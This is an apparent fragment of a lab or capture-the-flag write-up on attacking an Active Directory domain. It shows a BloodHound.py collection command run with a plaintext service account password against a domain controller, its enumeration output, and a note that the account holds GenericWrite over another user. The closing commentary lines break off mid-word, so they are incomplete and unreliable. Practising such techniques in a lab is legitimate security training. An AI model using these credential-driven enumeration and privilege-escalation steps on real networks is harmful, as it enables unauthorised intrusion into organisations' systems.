 ┌──(cadet㉿kali)-[~/Tools/AD-Enumeration/BloodHound.py]
└─$ python3 bloodhound.py -d 'hokkaido-aerospace.com' -u 'hrapp-service' -p 'Untimed$Runny' -c all -ns 192.168.194.40
INFO: BloodHound.py for BloodHound Community Edition
INFO: Found AD domain: hokkaido-aerospace.com
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc.hokkaido-aerospace.com
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 2 computers
INFO: Connecting to LDAP server: dc.hokkaido-aerospace.com
INFO: Found 34 users
INFO: Found 62 groups
INFO: Found 2 gpos
INFO: Found 6 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer:
INFO: Querying computer: dc.hokkaido-aerospace.com
INFO: Done in 00M 04S
after loading the zip file on bloodhound, We can se
genericWrite Permission To Hazel.Green user whic
GenericWrite
HRAPP-SERVICE@HOKKAIDO-AEROSPACE.COM